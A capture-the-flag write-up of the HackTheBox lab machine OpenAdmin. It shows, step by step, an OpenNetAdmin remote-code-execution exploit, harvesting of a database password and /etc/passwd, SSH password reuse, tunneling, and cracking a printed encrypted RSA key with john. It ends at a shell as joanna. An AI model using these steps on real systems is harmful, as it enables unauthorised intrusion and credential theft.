[HackTheBox] OpenAdmin Writeup
I worked on the OpenAdmin retired machine of HackTheBox, so I will write its writeup.

Port Scan
kali@kali:~$ nmap -T4 -A -v -Pn -p- 10.10.10.171
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Port 80
Find the /ona directory with a directory scan using dirbuster.


http://10.10.10.171/ona/
OpenNetAdmin version is 18.1.1.

Use SearchSploit to investigate for this version of the vulnerability.
kali@kali:~$ searchsploit OpenNetAdmin
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | php/webapps/47691.sh
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
I found the exploit OpenNetAdmin 18.1.1 - Remote Code Execution. Run the exploit to get www-data’s shell.
$ git clone https://github.com/amriunix/ona-rce.git
$ cd ona-rce
$ python3 ona-rce.py exploit http://10.10.10.171/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
As I continued my investigation, I found the DB password n1nj4W4rri0R!.
sh$ pwd
/opt/ona/www
sh$ ls -la
total 72
drwxrwxr-x 10 www-data www-data 4096 Nov 22 2019 .
drwxr-x--- 7 www-data www-data 4096 Nov 21 2019 ..
-rw-rw-r-- 1 www-data www-data 1970 Jan 3 2018 .htaccess.example
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 config
-rw-rw-r-- 1 www-data www-data 1949 Jan 3 2018 config_dnld.php
-rw-rw-r-- 1 www-data www-data 4160 Jan 3 2018 dcm.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 images
drwxrwxr-x 9 www-data www-data 4096 Jan 3 2018 include
-rw-rw-r-- 1 www-data www-data 1999 Jan 3 2018 index.php
drwxrwxr-x 5 www-data www-data 4096 Jan 3 2018 local
-rw-rw-r-- 1 www-data www-data 4526 Jan 3 2018 login.php
-rw-rw-r-- 1 www-data www-data 1106 Jan 3 2018 logout.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 modules
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 plugins
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 winc
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 workspace_plugins
sh$ ls config
auth_ldap.config.php
config.inc.php
sh$ cat config.inc.php
...
// Include the localized Database settings
$dbconffile = "{$base}/local/config/database_settings.inc.php";
...
sh$ find . -name "database_settings.inc.php" 2> /dev/null
./local/config/database_settings.inc.php
sh$ cat ./local/config/database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
?
And you can see that there are two users, jimmy and joanna.
sh$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
Privilege Escalation www-data -> jimmy
I tried to log in with user: jimmy, pass: n1nj4W4rri0R! with ssh and it was successful.
kali@kali:~$ ssh jimmy@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat May 7 13:31:57 UTC 2022
System load: 0.01 Processes: 170
Usage of /: 31.5% of 7.81GB Users logged in: 0
Memory usage: 10% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Last login: Thu Jan 2 20:50:03 2020 from 10.10.14.3
jimmy@openadmin:~$ id
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
Privilege Escalation jimmy -> joanna
A web application is stored in /var/www/internal, and if you can log in as jimmy here, you can see that you can get the SSH private key of joanna. And jimmy’s password hash is 00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1.
jimmy@openadmin:~$ ls -la /var/www/internal/
total 20
drwxrwx--- 2 jimmy internal 4096 Nov 23 2019 .
drwxr-xr-x 4 root root 4096 Nov 22 2019 ..
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 2019 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 2019 logout.php
-rwxrwxr-x 1 jimmy internal 339 Nov 23 2019 main.php
jimmy@openadmin:~$ cat /var/www/internal/index.php
...
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div> <!-- /container -->
...
jimmy@openadmin:~$ cat /var/www/internal/main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
If you google the hash value, you can see that the plaintext is Revealed. And the web application is expected to be running on port 52846.
jimmy@openadmin:~$ ss -atn
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:52846 0.0.0.0:*
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
ESTAB 0 36 10.10.10.171:22 10.10.14.8:53332
SYN-SENT 0 1 10.10.10.171:58652 1.1.1.1:53
SYN-SENT 0 1 10.10.10.171:58654 1.1.1.1:53
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
TIME-WAIT 0 0 [::ffff:10.10.10.171]:80 [::ffff:10.10.14.8]:46466
Forward target 52846 port to local 52846 port using SSH tunneling.
$ ssh -L 52846:localhost:52846 jimmy@10.10.10.171
http://localhost:52846/

You can get joanna’s ssh key by logging in with user: jimmy, pass: Revealed. But the SSH key is locked and the password is not n1nj4W4rri0R!.

Try SSH key password cracking with john. This article will be helpful. If you crack it, you can see that the password is bloodninjas.
$ echo "-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----" > id_rsa
$ wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/ssh2john.py
$ python3 ssh2john.py id_rsa > id_rsa.hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:03 DONE (2022-05-08 23:27) 0.2747g/s 3940Kp/s 3940Kc/s 3940KC/sa6_123..*7¡Vamos!
Session completed
Privilege Escalation joanna -> root
Log in using SSH with user: joanna, pass: bloodninjas.
$ chmod 400 id_rsa
$ ssh -i id_rsa joanna@10.10.10.171
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon May 9 03:35:16 UTC 2022
System load: 0.0 Processes: 203
Usage of /: 30.9% of 7.81GB Users logged in: 1
Memory usage: 14% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$ id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
